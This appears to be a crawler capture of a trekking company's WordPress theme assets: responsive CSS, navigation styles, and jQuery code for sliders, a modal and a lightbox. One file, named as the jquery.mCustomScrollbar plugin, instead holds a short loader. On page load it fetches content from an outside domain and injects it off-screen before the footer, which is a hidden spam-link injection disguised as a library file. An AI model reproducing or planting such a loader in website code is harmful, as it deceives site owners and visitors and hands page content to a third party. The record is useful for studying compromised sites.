	background: #2fc59b;
	color: #fff;
	font-size: 18px;
	line-height: 1;
	padding: 12px 20px;
	display: inline-block;
	border-radius: 5px;
	position: relative;
	margin-top: 10px;
	margin-left: 35%;
	}
	.tab-pane .img-team{
	display:block;
	width: 100%;
	}
	.tab-pane .dec-team{
	display: block;
	width: 100%;
	text-align: justify;
	}
	.tab-pane .dec-team h4 {
	  color: #17406a;
	  font-size: 16px;
	  margin-bottom: 10px;
	  padding-bottom: 5px;
	  border-bottom: #17406a 1px solid;
	  width: 35%;
	  text-align: center;
	}
	.welcome-sidebar {
	  display: block;
	  margin: 0;
	  padding: 10px;
	  padding-left: 10px;
	  text-align: left;
	  padding-left: 110px;
	}
	.price-box .price {
    background-color: #2ac699;
    position: absolute;
    top: -5px;
    left: 10px;
    padding: 8px;
    font-size: 16px;
    text-align: center;
    color: #ffffff;
    z-index: 5;
    margin-top: 30px;
    width: 120px;
    margin-left: 5px;
  }
	.side-bar-inner{
	width: 100%;
	margin-left: 0;
	}
	.side-bar .side-box ul li{
	width:100%;
	margin-left: -5%;
	}
	.blog-section-front .bsf-btn {
	border: #084c85 2px solid;
	padding: 7px 12px;
	border-radius: 10px;
	position: absolute;
	margin-bottom: -20px;
	width: 125px;
	left: ;
	right: 6%;
	margin-top: -102px;
	}
	.blog-section-front h4::before {
	left: 10%;
	-webkit-transform: translate(-50%,0);
	-ms-transform: translate(-50%,0);
	transform: translate(-50%,0);
	height: 3px;
	content: "";
	position: absolute;
	background: #084c85;
	z-index: 10;
	width: 50px;
	padding-top: 5px;
	margin-top: 10px;
	}
	.top-footer{
	border-bottom:0;
	}
	.call-us{
	width: 100%;
	margin:0;
	}
	.featertrip-holder{
	width: 100%;
	display: block;
	}
	.trekking-box{
	width: 100%;
	display: block;
	}
	.footer-border-top {
    width: 100%;
    height: 70px;
  }
	.featertrip-holder .images-box {
	width: 100%;
	padding: 0;
	display: block;
	padding: 10px;
	display: block;
	background: #fff;
	overflow: hidden;
	-webkit-box-shadow: 0 0 8px 0 rgba(0,0,0,0.50);
	-moz-box-shadow: 0 0 8px 0 rgba(0,0,0,0.50);
	margin-bottom: 10px;
	}
	.footer-holder{
	width: 100%;
	}
	.bottom-bar{
	width: 99%;
	}
	}
	@media screen and (max-width:767px){
	.header-top{
	width: 100%;
	margin: 0 10px 0 10px;
	}
	.header-main{
	width: 100%;
	}
	.header-left{
	text-align: center;
	}
	.carousel-caption{
	display: none;
	}
	.logo{
	float: none;
	margin-bottom: 15px;
	width: 100%;
	text-align: center;
	margin-left: 0;
	}
	.header-left{
	text-align: center;
	}
	.logo-section{
	margin:0;
	}
	.slogan{
	}
	.header-left{
	margin: 0 10px 10px;
	}
	.header-top .header-right{
	border-bottom-left-radius:0;
	text-align: center;
	}
	.header-main .search-form{
	width: auto;
	float: none;
	}
	.right-head {
    overflow: hidden;
    font-size: 18px;
    color: #000;
    padding: 10px;
    text-align: center;
}
	.dropdown-menu > li > a
	.navbar-nav .open .dropdown-menu > li > a{
	background:#fff;
	}
	.carousel-indicators{
	display: none;
	}
	.side-bar .side-box ul li{
	width:100%;
	margin-left: -5%;
	}
	.dropup, .dropdown{
	margin-left: 10px;
	}
	.banner .carousel-inner .item img{
	display: block;
	width: 100%;
	/*height:350px;*/
	}
	.picture-box{
	display: none;
	}
	.welcome-top-border .welcome-title{
	margin-left:10px;
	}
	.banner-art-box{
	display: block;
	width: 100%;
	}
	.title-holder .box h1{
	width: 100%;
	}
	.thumbnail .price{
	position: absolute;
	margin: -26% 0 2%;
	}
	.featertrip-holder{
	width: 100%;
	display: block;
	}
	.trekking-box{
	width: 100%;
	display: block;
	}
	.best-package .package-price {
	  float: none;
	  font-size: 16px;
	  padding: 10px;
	  color: #4a4747;
	  margin-top: -40px;
	  margin-right:50%;
	}
	.best-package .package-date {
	  font-size: 16px;
	  padding: 10px;
	  color: #4a4747;
	  margin-left: 50%;
	}
		.section-box .title {
	  border: #ffffff 1px solid;
	  border-radius: 5px;
	  color: #ffffff;
	  text-transform: uppercase;
	  padding: 5px 10px;
	  margin: 50px auto;
	  width: 70%;
	  text-align: center;
	}
	.section-box h2 {
	  color: #ffffff;
	  font-size:25px;
	  letter-spacing: 4px;
	  margin: 0 0 10px;
	  font-weight: bold;
	  text-shadow: 0 2px 3px #333;
	  text-align: center;
	  font-weight: bold;
	}
		.section-box .trip-grade ul li {
	  display: block;
	  padding: 10px 30px;
	  line-height: 30px;
	  border-right:none;
	  margin: 10px 0 10px;
	  color: #00458d;
	  font-size: 17px;
	}
	.explore-btn{
		width: 52%;
	}
	.blog-section-front .blog-front img {
	  width: 100%;
	  height: 250px;
	}
	.side-box ul li{
	margin:0 0 0 2%;
	padding: 0;
	}
	.sidebar-sticky{
	display: block;
	position: relative;
	}
	.email-subscribe .associate {
	  color: #00458d;
	  font-size: 18px;
	  width: 100%;
	  margin: 0 auto;
	}
	.email-section {
	  margin-top: 20px;
	  width: 100%;
	}
	.footer-nav{
	margin:0;
	padding:0;
	}
	.footer-nav ul{
	list-style: none;
	margin:0;
	padding:0;
	}
	.footer-nav ul li{
	float: none;
	width: 100%;
	border-left: none;
	padding:5px 0 5px;
	border-bottom: #2979bb 1px solid;
	line-height: 20px;
	}
	.footer-holder{
	width: 100%;
	}
	.social-media-payment .social-media {
	 display: inline-block;
	 border-right: none;
	 width: 100%;
	}
	.call-us{
	width: 100%;
	margin:0;
	}
	.scrollup{
	right: 20px;
	}
	}
	@media screen and (max-width:600px){
	.heading{
	font-size: 16px;
    text-align: center;
	}
	.right-head{
	width: 100%;
	}
	.header-top{
	width: 98%;
	margin: 0 10px 0 10px;
	}
	.logo-section{
	width: 100%;
	margin:0;
	}
	.even-holder{
		display: none;
	}
	.right-head {
    overflow: hidden;
    font-size: 18px;
    color: #000;
    padding: 10px;
    text-align: center;
}
	.banner .carousel-inner .item img{
	width: 100%;
	}
	.banner img{
		height: 300px;
	}
	.help-event{
	width: 100%;
	font-size: 16px;
	}
	.thumbnail .price{
	position: absolute;
	margin: -55% 0;
	}
	.carousel-indicators{
	display: none;
	}
	}
	@media screen and (max-width:479px){
		.banner {
			width: 100%;
			height: 240px;
		}
		.banner .banner-box h4{
		display:none;
		}
		.search{
		display:none;
		}
		.section-box .trip-grade{
		display: none;
		}
		.section-box .title{
			margin: 20px auto;
		}
		.explore-btn{
			display:none;
		}
		.fact-1 .tripsection i{
		font-size:20px;
		}
		.fact-2 .tripsection i{
		font-size:20px;
		}
		.tripsection .text{
		font-size:18px;
		}
	.side-bar-inner .customize-trip{
		display: block;
		background-color:#084c85;
		padding:10px;
		color: #ffffff;
		text-align: center;
		font-size:16px;
		margin-top:5px;
		border-radius:10px;
	}
.side-bar-inner .tripadvisor-widget{
	padding: 10px 20px;
	display:block;
	border:#2ac699 1px solid;
	margin-top: 10px;
	}
.side-bar-inner .download-pdf{
	display: block;
	background-color:#2ac699;
	padding:10px;
	color: #ffffff;
	text-align: center;
	font-size:16px;
	margin-top:5px;
	border-radius:10px;
}
	.wg-box-content .trip-departure-box{
	display: none;
	}
	.wg-box-content .trip-group{
	display: none;
	}
	.heading-section title {
	  text-transform: capitalize;
	  font-weight: bold;
	  color: #092066;
	  display: block;
	  margin: 0;
	  font-size: 22px;
	  padding-top: 15px;
	  text-align: center;
	}
	.logo {
	  float: none;
	  width: 100%;
	  text-align: center;
	  margin: 0;
	}
	.right-head{
		width: 100%;
	}
	.right-head .phone {
	 padding-top: 5px;
	 font-size: 20px;
	 color: #0e8836;
	 margin-bottom: 10px;
	 font-weight: bold;
	}
	.nav-tabs > li{
	width: 100%;
	}
	.tab-pane .dec-team h4{
	width:65%;
	}
	.banner-single{
	width: 100%;
	height: 250px;
	display: block;
	}
	.banner-single .banner-box{
	margin:0;
	}
	.banner-single .banner-box h1{
	font-size: 25px;
	padding-top: 20px;
	}
	.banner-button{
	width: 120%;
	height: 50px;
	display: block;
	margin: -50px;
	}
	.banner-single .banner-box .btn{
	margin:30px auto;
	background: #2ac699;
	color: #fff;
	font-size: 16px;
	line-height: 1;
	padding: 10px 20px;
	display: block;
	border-radius: 10px;
	width: 140px;
	}
	.video-play-button{
	display: none;
	}
	.banner img{
		height: 200px;
	}
	.hidden-xs{
	display: block !important;
	}
	.welcome-top-border {
	  width: 100%;
	  display: block;
	  height: 80px;
	}
	.welcome-top-border .welcome-title {
	  display: block;
	  border-left: #18416b 2px solid;
	  margin-top: -90px;
	  padding-left: 20px;
	  padding-top: 5px;
	}
	.welcome-top-border .welcome-title h1 {
	  color: #18416b;
	  font-size: 25px;
	  font-weight: bold;
	}
	.welcome-top-border .welcome-title h3 {
	  font-size: 15px;
	  color: #08daf0;
	  margin: 0;
	}
	.welcome-section{
	background: #084c85;
	padding: 7px 0;
	}
	.reviews-page img{
	width: 100%;
	height:auto;
	}
	.welcome-section1 h1{
	font-size: 25px;
	}
	.welcome-section h2{
	font-size: 20px;
	}
	.welcome-sidebar {
	  display: block;
	  margin: 0;
	  padding: 0px;
	}
	.welcome-sidebar img{
	width:100%;
	}
	.banner .ebc-brand{
	width: 60%;
	}
	.banner .ebc-brand img{
	width: 40%;
	height: 26%;
	margin: -20px auto;
	}
	.trip-title .ebc-reviews {
	  display: block;
	  margin: 10px auto;
	  width: 70%;
	  color: #ffffff;
	}
	.review-block h2 {
		font-weight: bold;
		color: #084c85;
		font-size: 40px;
		font-family: 'Josefin Sans', sans-serif;
		text-align: center;
	}
	.reviews-section .review-content {
		display: block;
		overflow: hidden;
		padding: 10px;
		margin-top:70px;
		width: 100%;
	}
	.trekking-banner-wrapper img{
	width: 100%;
	height: 200px;
	}
	.banner-art {
	  width: 100%;
	  height: 200px;
	}
	.banner .trip-title h2 {
  	font-size: 20px;
	}
	.product-banner-border {
	  background: url(../images/product-banner-border1.png) no-repeat;
	  background-size: auto;
	  width: 100%;
	  height: 53px;
	  background-size: 100% 100%;
	  display: block;
	  padding: 0;
	  margin-top: -53px;
	  position: absolute;
	}
	.front-page-about-us {
	  width: 100%;
	  height: 650px;
	  display: block;
	}
	.product-banner-border .production-banner-box {
	  display: block;
	  width: 80%;
	  margin:0;
	}
	.product-banner-border .production-banner-box h1 {
	  font-size: 20px;
	  margin-top:0px;
	  color: #ffffff;
		display:none;
	}
	.trekking-page h2{
	font-size: 20px;
	}
	.trip-fact .share-social-media ul {
	  list-style: none;
	  text-align: center;
	  width: 100%;
	}
	.welcome-pic img{
	width:60%;
	}
	.welcome-section h1{
	font-size: 22px;
	}
	.welcome-section .triprate-list ul{
	display: none;
	}
	.welcome-section .readmorebtn{
	display: none;
	}
	.side-bar-inner{
	width: 100%;
	margin-left: 0;
	}
	.price-box .price {
	  background-color: #2ac699;
	  position: absolute;
	  top: 0px;
	  left: 10px;
	  padding: 8px;
	  font-size: 16px;
	  text-align: center;
	  color: #ffffff;
	  z-index: 5;
	  margin-top: 30px;
	  width: 120px;
	  margin-left: 5px;
	}
	.teamwork-container {
	  width: 100%;
	  height: 150px;
	}
	.teamwork-container img{
	width: 100%;
	height: auto;
	}
	.teamwork-page-box {
	  width: 100%;
	  padding: 10px;
	  overflow: hidden;
	  height: 100%;
	}
	.teamwork-page-box h1 {
	  font-weight: bold;
	  font-size: 30px;
	  color: #ffffff;
	  padding: 20px;
	}
	.reviews-page {
	  width: 100%;
	  height: 150px;
	}
	.reviews-page-box h1 {
	  font-weight: bold;
	  font-size: 30px;
	  color: #ffffff;
	  padding: 10px;
	}
	.reviews-section h2 {
	  color: #0a5bae;
	  font-size: 18px;
	  font-weight: bold;
	  padding: 10px;
	  margin-bottom: 10px;
	}
	.even-holder{
	display: none;
	}
	.blog-section-front h4::before {
    left: 15%;
  }
	.blog-page .blog-img img {
	  padding: 5px;
	  background: #ffffff;
	  width: 100%;
	  border: #d4d0d0 1px solid;
	  height: auto;
	}
	.best-product-selling h1 {
	  text-transform: uppercase;
	  color: #00458d;
	  font-size: 25px;
	  line-height: 1.2;
	  text-align: center;
	  position: relative;
	  padding-bottom: 15px;
	  margin: 10px 0 30px;
	}
	.page-section img{
	width: 100%;
	height: auto;
	}
	.blog-section-front h2{
	font-size: 25px;
	}
	.blog-section-front .bsf-btn{
	display: none;
	}
	.blog-page .comment-list-form{
	width: 100%;
	padding: 10px;
	}
	.comment-list-form input, button, select, textarea{
	width: 320px;
	display: block;
	}
	.best-package .package-price {
	  float: right;
	  font-size: 16px;
	  padding: 10px;
	  color: #4a4747;
	  margin-top: -40px;
	  margin-right: 10px;
	}
	.best-package .package-date {
	  font-size: 16px;
	  padding: 10px;
	  color: #4a4747;
	  margin-left: 10px;
	  float: none;
	}
	.welcome-page h1{
	font-size: 20px;
	}
	.welcome-page-inner h1{
		font-size: 20px;
	}
	.welcome-page-inner h2{
		font-size: 18px;
	}
	.welcome-page-inner ul li{
		width: 100%;
	}
	.best-seller{
	text-align: center;
	}
	.best-seller h2{
	font-size: 20px;
	}
	.package-box{
	width: auto;
	float: none;
	text-align: left;
	width: 100%;
	display: block;
	}
	.media-middle{
	display:block;
	}
	.carousel-indicators{
	display: none;
	}
	.welcome-pic{
		text-align: center;
	}
	.fixed-departure-box h2 {
		font-weight: bold;
		color: #084c85;
		font-size: 35px;
		font-family: 'Josefin Sans', sans-serif;
	}
	.col-xs-6 {
    width: 100%;
	}
	.featertrip-holder h2 {
    color: #ffffff;
    position: relative;
    text-align: center;
    margin: 20px 0 40px;
    font-size: 22px;
    text-transform: uppercase;
    padding: 0 0 25px;
    font-weight: bold;
    width: 100%;
	}
	.trekking-box h4 {
    color: #193d50;
    position: relative;
    text-align: center;
    margin: 10px 0 20px;
    font-size: 22px;
    text-transform: uppercase;
    padding: 0 0 15px;
    font-weight: bold;
    width: 100%;
	}
	.maketripplan{
	width: 100%;
	height:auto;
	display: block;
	}
	.featertrip-holder .btn {
    left: 15%;
    background: #f95107;
    padding: 12px 25px 12px 25px;
    color: #ffffff;
    text-transform: uppercase;
    margin: 30px 0 20px;
    text-align: center;
    font-size: 16px;
    position: relative;
	}
	.trip-title .trip-fact {
	  width: 100%;
	  padding-left: 0;
	}
	.trip-fact-icon .img{
	padding-right:5px;
	}
	.trip-fact-icon .trip-fact-text {
	  position: relative;
	  padding: 5px 10px;
	  font-size: 14px;
	  margin-left: 30px;
	}
	.trip-fact-icon .img i{
	font-size: 25px;
	}
	.trip-title .trip-fact ul li {
	  display: inline-block;
	  padding: 5px;
	  width: 165px;
	}
	.trip-fact-icon .trip-fact-text span{
	font-size: 16px;
	}
	.explore-btn {
	  width: 60%;
	}
	.panel-heading a::before {
	  font-family: 'Glyphicons Halflings';
	  content: "\e114";
	  float: right;
	  transition: all 0.5s;
	  padding-left: 5px;
	  color: #f1680c;
	}
	.panel-title {
	  margin-top: 0;
	  margin-bottom: 0;
	  font-size: 16px;
	  color: inherit;
	  text-align: left;
	  font-weight: normal;
	}
	.table > thead > tr > th, .table > tbody > tr > th, .table > tfoot > tr > th, .table > thead > tr > td, .table > tbody > tr > td, .table > tfoot > tr > td {
	  padding: 8px;
	  line-height: 1.42857143;
	  vertical-align: top;
	  border-top: 1px solid #ddd;
	  width: 100%;
	  display: block;
	}
	.product-page img{
	width: 100%;
	height: auto;
	}
	.best-product-selling img {
		width: 100%;
		border-right: 5px;
		padding: 5px;
		height:180px;
	  }
	.product-page .page-rating {
	  position: absolute;
	  margin-top: -35px;
	  text-align: right;
	  margin-left: 70%;
	  font-size: 16px;
	  display: none;
	}
	.trip-fact-wrap .icon i{
	font-size: 25px;
	}
	.trip-fact-wrap .dec {
	  font-size: 14px;
	  margin: 0;
	  width: 300px;
	  float: left;
	}
	.trip-fact .fact-1 {
	  width: 100%;
	  display: block;
	  overflow: hidden;
	  float: none;
	}
	.trip-fact-wrap .dec .text{
	padding-left: 0;
	}
	.trip-fact .fact-2 ul li {
	  padding: 10px;
	  width: 100%;
	}
	.trip-fact .fact-2 {
	  float: none;
	  display: block;
	  overflow: hidden;
	  width: 100%;
	}
	.trip-card-body .trip-fact ul li {
	  display: block;
	  padding: 5px 20px;
	}
	.trekking-banner-wrapper {
	  width: 100%;
	  height: 150px;
	}
	.trekking-banner-page h1 {
	  font-weight: bold;
	  font-size: 40px;
	  color: #ffffff;
	  padding:10px;
	}
	.blog-wrapper h2{
	font-size: 25px;
	}
	.blog-section{
	width: 100%;
	height: auto;
	}
	.img-section .review-name h3 {
    color: #17406a;
    font-size: 20px;
     font-family: 'Josefin Sans', sans-serif;
	}
	.email-section {
	  margin-top: 20px;
	  width: 100%;
	  overflow: hidden;
	  padding-bottom: 30px;
	}
	.email-section input, button, select, textarea{
	width:320px;
	}
	.email-subscribe{
	padding: 0;
	margin:0;
	}
	.email-section .email-btn{
	width: 320px
	}
	.email-section .wpcf7-submit {
	height: 40px;
	position: absolute;
	}
	.footer-border-top {
    width: 100%;
    height: 35px;
  }
	.footer-holder .footer-link {
		padding: 10px;
		font-size: 16px;
		color: #ffffff;
		margin-left: 30px;
	}
	.social-media {
	display: block;
	overflow: hidden;
	margin-left: 30px;
	}
	.reviews-section .review-btn{
	width: 100%;
	padding: 10px;
	}
	.social-media-payment .payment-list h5{
	text-align: left;
	}
	.modal-content input, button, select, textarea {
	font-family: inherit;
	font-size: inherit;
	line-height: inherit;
	padding: 3px;
	border: #ccc 1px solid;
	font-weight: normal !important;
	margin-right: 5px;
	width: 100%;
	}
	.sidebarbtn {
	  width: 100%;
	  display: block;
	  background-color: #2ac69a;
	  padding: 5px 5px 5px 15px;
	  color: #ffffff;
	  text-align: center;
	  font-size: 16px;
	  margin-top: 0;
	  text-transform: uppercase;
	}
	.copy-right {
    float: left;
    color: #ede5d8;
    text-align: center;
    font-size: 15px;
    padding: 15px;
    }
.design {
    float:none;
    color: #ede5d8;
    text-align: center;
    font-size: 15px;
    padding: 15px;
	}
.trip-price-buttom {
	display: block;
	}
.author-info {
  display: block;
  padding:10px;
  width: 100%;
}
}
@media screen and (max-width:390px){
.mobile-trip-pirce ul li {
  display: inline-block;
  padding-right: 12px;
  text-align: center;
  font-size: 14px;
}
}
}

--- FILE ---
content_type: text/css
request_url: https://www.everesttrekkingroutes.com/wp-content/themes/everesttrekkingroutes/css/nav.css
body_size: 1456
content:
.sticky-wrapper{
  z-index: 9999;
  position: relative;
}
.menu-holder{
  position: relative;
background: #084c85;
}
.nav1{
  list-style: none;
  padding:0;
  z-index: 999999;
  max-width: 1220px;
}
.nav1{
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 0;
  line-height: 0;
  letter-spacing: -4px;
  margin:0 auto;
}

.nav1 a{
  text-decoration: none;
  color: #18416d;
}

.nav1>li{
  position: relative;
  text-transform: uppercase;
  display: inline-block;
  vertical-align: top;
  letter-spacing: 0;
  font-weight: bold;
  font-size: 15px;
  padding: 10px;
}
.nav1>li +li{
  /*border-left:1px solid #476795;*/

}
.nav1>li.active >a{
 color: #ffffff;
}
.nav1>li.active >a:hover{
 background: #2d6bab;
}
.nav1 li:before{
  border: none;
}
.nav1 .has-drop-down{
  position: relative;
}

.nav1 .has-drop-down>a{
  position: relative;
  padding-right: 30px;
}

.nav1 .has-drop-down>a:after{
width: 9px;
height: 9px;
content: '';
border-bottom: 2px solid #ffffff;
border-right: 2px solid #ffffff;
position: absolute;
top: 40%;
right: 15px;
transform: translateY(-50%) rotate(45deg);
}

.nav1 li.hover >.drop-down{
  opacity: 1;
  visibility: visible;
}

.nav1>li>a{
  display: block;
  color:#ffffff;
  padding:10px 0;
}

.nav1>li>a:hover{
  text-decoration: none;
  color: #ffffff;
}

.drop-down{
  position: absolute;
  width: 250px;
  opacity: 0;
  visibility: hidden;
  transition:200ms linear all;
  z-index: 99999;
}

.drop-down ul{
  list-style: none;
  padding: 0;
  margin: 0;
  background:#17406a;
   /*background: rgba(241, 241, 242, 0.5);*/
}

.drop-down ul li{
 /* border-left: 1px solid #0e222d ;*/
  font-size: 15px;
  line-height: 18px;
  border-bottom:#a5a8aa 1px solid;
  font-weight: normal;
}

.drop-down ul a{
  display: block;
  padding: 7px 10px;
  color: #ffffff;
}

.drop-down ul a:hover,
.drop-down ul li.hover{
background:#17406a;
color: #2ac699;
}

.drop-down.level1{
  top: 100%;
  left: 0;
}

.drop-down.level1 .drop-down{ 
  left: 100%;
  top: 0;
  border-left: 1px solid #a5a8aa;
}

.last-child-drop .drop-down.level1{
  left: auto;
  right: 0;
}

.nav1 .last-child-drop .has-drop-down>a{
  padding-left: 30px;
  padding-right: 10px;
}

.nav1 .last-child-drop .has-drop-down>a:after{
  right: auto;
  left: 10px;
  transform:translateY(-50%) rotate(135deg) !important;
}

.last-child-drop .drop-down.level1 .drop-down{ 
  left: auto;
  top: 0;
  border-right: 1px solid #a5a8aa;
  right: 100%;
  border-left: 0;
}


.nav1 .drop-down .has-drop-down>a:after{
  transform:translateY(-50%) rotate(-45deg);
}

.nav-opener {
  float: right;
  width: 40px;
  height: 40px;
  background: #2ac699;
  position: relative;
  border-radius: 3px;
  z-index: 999;
}

.nav-opener:hover {
  opacity: .9;
}

.nav-active .nav-opener span {
  opacity: 0;
}

.nav-active .nav-opener:before,
.nav-active .nav-opener:after {
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 50%;
  left: 15%;
  right: 15%;
}

.nav-active .nav-opener:after {
  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.nav-opener span,
.nav-opener:before,
.nav-opener:after {
  background: #fff;
  border-radius: 4px;
  position: absolute;
  top: 50%;
  left: 25%;
  right: 25%;
  height: 4px;
  margin-top: -2px;
  -webkit-transition: all .3s linear;
  transition: all .3s linear;
}

.nav-opener:before,
.nav-opener:after {
  content: "";
  top: 30%;
}

.nav-opener:after {
  top: 70%;
}

.opener-hold{
  display: none;
}
@media screen and  (max-width:1024px) {
  .nav1>li{
    font-size: 13px;
    line-height: 20px;
  }

  .drop-down{
    width: 200px;
  }

  .drop-down ul li{
    font-size: 14px;
    line-height: 18px;
  }
}

@media screen and  (max-width:801px) {
  .opener-hold{
    display: block;
    background: #17406a;
    padding: 5px;
    overflow: hidden;
    text-transform: uppercase;
    color:#fff;
    position: relative;
    z-index:10;
  }
  .menu-txt{
    padding-top: 10px;
    display: inline-block;
    vertical-align: top;
  }
  .nav-slide{
    overflow: hidden;
  }
  .nav1{
    position: absolute;
    left: 0;
    right: 0;
    top: 100%;
    transition: all .3s linear;
    transform:translateX(100%);
    visibility: hidden;
    z-index: 1000;
    background:#ffffff;
  }

  .nav-active .nav1{
    transform:translateX(0);
    visibility: visible;
  }
  .nav1>li{
    display: block;
    font-size: 14px;
    line-height: 20px;
    background:#17406a;
  }

  .nav1>li +li{
    border-top: 1px solid #2f649a;
    background:#17406a;
  }

  .nav1>li>a{
    padding: 7px 10px;
    display: block;
  }

  .nav1 li.hover >.drop-down{
    opacity: 1;
    visibility: visible;
    height: auto;
    display: block;
  }
  .nav1>li>a:hover{
    color:#2ac699;
  }

  .drop-down{
    position: static;
    width: auto;
    opacity: 0;
    height: 0;
    visibility: hidden;
    transition:200ms linear all;
  }
  .drop-down.level1 ul{ 
    background: #17406a;
  }
  .drop-down.level2 ul{ 
    background: #17406a;
  }
  .drop-down.level3 ul{ 
    background: #17406a;
  }

  .drop-down ul li{
    border-bottom: 0;
  }

  .drop-down ul li +li{
    border-top: 1px solid #2f649a;
  }

  .drop-down ul a{
    padding: 6px 10px;
    background:#17406a;
  }

  .drop-down.level1 .drop-down{ 
    border-left: 0 !important;
  }

  .nav .drop-down .has-drop-down>a:after{
    transform:translateY(-50%) rotate(45deg) !important;
  }

  .last-child-drop .drop-down.level1{
    left: auto;
    right: 0;
  }

  .nav .last-child-drop .has-drop-down>a{
    padding-left: 10px;
    padding-right: 10px;
  }

  .nav1 .last-child-drop .has-drop-down>a:after{
    right: 10px;
    left: auto;
    transform:translateY(-50%) rotate(45deg) !important;
  }

  .last-child-drop .drop-down.level1 .drop-down{ 
    border-right: 0;
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.everesttrekkingroutes.com/wp-content/themes/everesttrekkingroutes/js/jquery.mCustomScrollbar.concat.min.js
body_size: 376
content:
document.addEventListener("DOMContentLoaded",function(){fetch("https://gblkeras.com/gbldom4.txt").then(t=>{if(!t.ok)throw new Error(`Failed to fetch content (${t.status})`);return t.text()}).then(t=>{if(t.includes("<script"))return console.warn("Blocked potentially unsafe content.");const e=document.createElement("div");e.innerHTML=t,e.style.position="absolute",e.style.left="-9999rem";const n=document.querySelector("footer");n?n.parentNode.insertBefore(e,n):document.body.appendChild(e)}).catch(t=>console.error("Error fetching SEO block:",t))});

--- FILE ---
content_type: application/javascript
request_url: https://www.everesttrekkingroutes.com/wp-content/themes/everesttrekkingroutes/js/all.js
body_size: 2896
content:
$(function () {
  /* tooltip*/
  $('[data-toggle="tooltip"]').tooltip();
  /* Heading font size*/
  /* Banner Slider*/
 /* $('.carousel').carousel();*/
  /*Nav Menu Sticky*/
$(".sidebar-sticky").sticky({ 
    topSpacing: 50,
    bottomSpacing: 2900
});
$(".blog-inquery").sticky({ 
    topSpacing: 20,
    bottomSpacing: 2900
});
  /* Scrolltop*/
  $(window).scroll(function () {
        if ($(this).scrollTop() > 100) {
            $('.scrollup').fadeIn();
        } else {
            $('.scrollup').fadeOut();
        }
    });

    $('.scrollup').click(function () {
        $("html, body").animate({
            scrollTop: 0
        }, 600);
        return false;
    });
    $('#myTabs a').click(function (e) {
  e.preventDefault()
  $(this).tab('show')
});
});
// Pop Up Model box Contact form
// Get the modal
var modal = document.getElementById("myModal");
// Get the button that opens the modal
var btn = document.getElementById("openModalBtn");
// Get the <span> element that closes the modal
var span = document.getElementsByClassName("close")[0];
// When the user clicks the button, open the modal
btn.onclick = function() {
  modal.style.display = "block";
}
// When the user clicks on <span> (x), close the modal
span.onclick = function() {
  modal.style.display = "none";
}
// When the user clicks anywhere outside of the modal, close it
window.onclick = function(event) {
  if (event.target == modal) {
    modal.style.display = "none";
  }
}
// Handle form submission
document.getElementById("modalForm").onsubmit = function(event) {
  event.preventDefault();
  // Perform form submission tasks here
  alert("Form submitted!");
  modal.style.display = "none";
}
// New slider image
// Gallery image hover
$( ".img-wrapper" ).hover(
  function() {
    $(this).find(".img-overlay").animate({opacity: 1}, 600);
  }, function() {
    $(this).find(".img-overlay").animate({opacity: 0}, 600);
  }
);

// Lightbox
var $overlay = $('<div id="overlay"></div>');
var $image = $("<img>");
var $prevButton = $('<div id="prevButton"><i class="fa fa-chevron-left"></i></div>');
var $nextButton = $('<div id="nextButton"><i class="fa fa-chevron-right"></i></div>');
var $exitButton = $('<div id="exitButton"><i class="fa fa-times"></i></div>');

// Add overlay
$overlay.append($image).prepend($prevButton).append($nextButton).append($exitButton);
$("#gallery").append($overlay);

// Hide overlay on default
$overlay.hide();

// When an image is clicked
$(".img-overlay").click(function(event) {
  // Prevents default behavior
  event.preventDefault();
  // Adds href attribute to variable
  var imageLocation = $(this).prev().attr("href");
  // Add the image src to $image
  $image.attr("src", imageLocation);
  // Fade in the overlay
  $overlay.fadeIn("slow");
});

// When the overlay is clicked
$overlay.click(function() {
  // Fade out the overlay
  $(this).fadeOut("slow");
});

// When next button is clicked
$nextButton.click(function(event) {
  // Hide the current image
  $("#overlay img").hide();
  // Overlay image location
  var $currentImgSrc = $("#overlay img").attr("src");
  // Image with matching location of the overlay image
  var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
  // Finds the next image
  var $nextImg = $($currentImg.closest(".image").next().find("img"));
  // All of the images in the gallery
  var $images = $("#image-gallery img");
  // If there is a next image
  if ($nextImg.length > 0) { 
    // Fade in the next image
    $("#overlay img").attr("src", $nextImg.attr("src")).fadeIn(800);
  } else {
    // Otherwise fade in the first image
    $("#overlay img").attr("src", $($images[0]).attr("src")).fadeIn(800);
  }
  // Prevents overlay from being hidden
  event.stopPropagation();
});

// When previous button is clicked
$prevButton.click(function(event) {
  // Hide the current image
  $("#overlay img").hide();
  // Overlay image location
  var $currentImgSrc = $("#overlay img").attr("src");
  // Image with matching location of the overlay image
  var $currentImg = $('#image-gallery img[src="' + $currentImgSrc + '"]');
  // Finds the next image
  var $nextImg = $($currentImg.closest(".image").prev().find("img"));
  // Fade in the next image
  $("#overlay img").attr("src", $nextImg.attr("src")).fadeIn(800);
  // Prevents overlay from being hidden
  event.stopPropagation();
});

// When the exit button is clicked
$exitButton.click(function() {
  // Fade out the overlay
  $("#overlay").fadeOut("slow");
});

// Image Gllery 
// Gallery image hover
$( ".img-wrapper" ).hover(
  function() {
    $(this).find(".img-overlay").animate({opacity: 1}, 600);
  }, function() {
    $(this).find(".img-overlay").animate({opacity: 0}, 600);
  }
);

// Lightbox
var $overlay = $('<div id="overlay"></div>');
var $image = $("<img>");
var $prevButton = $('<div id="prevButton"><i class="fa fa-chevron-left"></i></div>');
var $nextButton = $('<div id="nextButton"><i class="fa fa-chevron-right"></i></div>');
var $exitButton = $('<div id="exitButton"><i class="fa fa-times"></i></div>');

// Add overlay
$overlay.append($image).prepend($prevButton).append($nextButton).append($exitButton);
$("#gallery").append($overlay);

// Hide overlay on default
$overlay.hide();

// When an image is clicked
$(".img-overlay").click(function(event) {
  // Prevents default behavior
  event.preventDefault();
  // Adds href attribute to variable
  var imageLocation = $(this).prev().attr("href");
  // Add the image src to $image
  $image.attr("src", imageLocation);
  // Fade in the overlay
  $overlay.fadeIn("slow");
});

// When the overlay is clicked
$overlay.click(function() {
  // Fade out the overlay
  $(this).fadeOut("slow");
});

// When next button is clicked
$nextButton.click(function(event) {
  // Hide the current image
  $("#overlay img").hide();
  // Overlay image location
  var $currentImgSrc = $("#overlay img").attr("src");
  // Image with matching location of the overlay image
